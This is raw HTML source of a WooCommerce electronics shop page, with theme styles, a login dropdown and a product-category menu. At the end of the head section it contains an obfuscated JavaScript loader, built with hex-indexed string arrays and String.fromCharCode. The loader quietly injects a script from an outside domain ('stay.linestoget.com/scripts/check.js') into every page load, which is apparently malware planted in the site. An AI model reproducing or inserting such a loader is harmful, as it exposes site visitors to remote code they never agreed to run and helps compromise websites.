					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="archive tax-product_tag term-pwm-20 term-458 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive elementor-default elementor-kit-5">
    				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://shopnowtt.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://shopnowtt.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://shopnowtt.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e8f7519594" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pwm-20/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shopnowtt.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://shopnowtt.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(http://shopnowtt.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener"></a></div>
										
																	<h1 class="entry-title title">PWM-20</h1>
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-style-underline has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://shopnowtt.com/shop/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/all-products/" ><span class="nav-link-summary"><span class="nav-link-text">All Products</span><span class="nav-link-count">65 products</span></span></a>
</li>
	<li class="cat-item cat-item-95  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO</span><span class="nav-link-count">15 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/amplifiers/" ><span class="nav-link-summary"><span class="nav-link-text">AMPLIFIERS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-425 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/" ><span class="nav-link-summary"><span class="nav-link-text">CAR DECK (STEREO)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKERS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-395 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/" ><span class="nav-link-summary"><span class="nav-link-text">MID RANGE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-388 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/" ><span class="nav-link-summary"><span class="nav-link-text">SUB WOOFER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/" ><span class="nav-link-summary"><span class="nav-link-text">TWEETERS &amp; DRIVERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-86  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONICS</span><span class="nav-link-count">42 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/adapters/" ><span class="nav-link-summary"><span class="nav-link-text">ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-888 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/alarm-clocks/" ><span class="nav-link-summary"><span class="nav-link-text">ALARM CLOCKS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH DEVICES</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-881 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH SPEAKER</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-474 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cables-adapters/" ><span class="nav-link-summary"><span class="nav-link-text">CABLES/ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-317 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cameras/" ><span class="nav-link-summary"><span class="nav-link-text">CAMERAS</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/computer-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">COMPUTER ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-738 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/converters/" ><span class="nav-link-summary"><span class="nav-link-text">CONVERTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/data-cable/" ><span class="nav-link-summary"><span class="nav-link-text">DATA CABLE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-883 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/earphones/" ><span class="nav-link-summary"><span class="nav-link-text">EARPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-443  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONIC ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-887 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/" ><span class="nav-link-summary"><span class="nav-link-text">Fire tv stick 4k</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-684 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/" ><span class="nav-link-summary"><span class="nav-link-text">TV REMOTES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/fm-radios/" ><span class="nav-link-summary"><span class="nav-link-text">FM RADIOS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/headphones/" ><span class="nav-link-summary"><span class="nav-link-text">HEADPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-540 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptop/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-719 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptops/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOPS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-520 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/led-strip/" ><span class="nav-link-summary"><span class="nav-link-text">LED STRIP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/" ><span class="nav-link-summary"><span class="nav-link-text">Memory Cards and Storage Drives</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-762 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/phones/" ><span class="nav-link-summary"><span class="nav-link-text">PHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-890 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/power-banks/" ><span class="nav-link-summary"><span class="nav-link-text">POWER BANKS</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-488 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/ring-lights/" ><span class="nav-link-summary"><span class="nav-link-text">RING LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-619 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SMART TV BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-884 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-watch/" ><span class="nav-link-summary"><span class="nav-link-text">SMART WATCH</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-680 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/storage-devices/" ><span class="nav-link-summary"><span class="nav-link-text">STORAGE DEVICES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tablet/" ><span class="nav-link-summary"><span class="nav-link-text">Tablet</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/transmitter/" ><span class="nav-link-summary"><span class="nav-link-text">TRANSMITTER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tv-antenna/" ><span class="nav-link-summary"><span class="nav-link-text">TV ANTENNA</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-553 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/vapourizer/" ><span class="nav-link-summary"><span class="nav-link-text">VAPOURIZER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-784 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-reality/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALITY</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-783 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-realoty/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALOTY</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/hardware/" ><span class="nav-link-summary"><span class="nav-link-text">Hardware</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-536 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/miscellaneous/" ><span class="nav-link-summary"><span class="nav-link-text">MISCELLANEOUS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-68  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/" ><span class="nav-link-summary"><span class="nav-link-text">MUSICAL INSTRUMENTS</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/" ><span class="nav-link-summary"><span class="nav-link-text">Cymbals</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/" ><span class="nav-link-summary"><span class="nav-link-text">Guitars</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Acoustic Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
